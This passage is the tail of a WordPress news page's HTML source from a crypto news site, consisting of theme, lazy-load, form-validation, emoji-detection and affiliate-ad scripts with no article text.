r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js" data-rocket-defer defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cryptoculture.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cryptoculture.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div data-rocket-location-hash="135a40806722563086495cdddf3dc9d2" class="crypt-footer" id="crypt-2607429097"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "cryptoculture-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "cell phone portable chargers";
amzn_assoc_default_category = "All";
amzn_assoc_linkid = "021c0a5ef10470c563c4e8bba3f196e6";
amzn_assoc_search_bar = "true";
amzn_assoc_search_bar_position = "top";
amzn_assoc_title = "Shop Related Products";
</script>
<script type="rocketlazyloadscript" data-rocket-src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US" data-rocket-defer defer></script></div><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/cryptoculture.info\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_10';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_horiz_menu","style_general_separator","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_search_form","style_general_icon","style_general_inline_text","style_general_related_post","style_general_block_archives","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<!--noptimize--><script type="rocketlazyloadscript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://cryptoculture.info/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/cryptoculture.info\/wp-admin\/admin-ajax.php","nonce":"bc36a6da09","url":"https:\/\/cryptoculture.info\/2023\/05\/18\/coin-cafe-surrenders-4-3m-to-new-york-ag-over-exorbitant-fee-structure","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://cryptoculture.info/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->